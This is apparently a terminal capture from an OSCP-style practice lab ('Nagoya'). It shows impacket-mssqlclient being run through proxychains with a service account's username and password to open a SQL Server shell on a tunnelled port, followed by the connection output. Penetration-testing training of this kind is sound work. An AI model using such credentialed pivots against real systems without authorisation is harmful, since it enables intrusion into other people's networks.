 ┌──(root㉿cyborg)-[/home/…/oscp/pg/ad/Nagoya]
└─# proxychains4 impacket-mssqlclient svc_mssql:'Service1'@127.0.0.1 -windows-auth
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:1433  ...  OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (NAGOYA-IND\svc_mssql  guest@master)>
KAL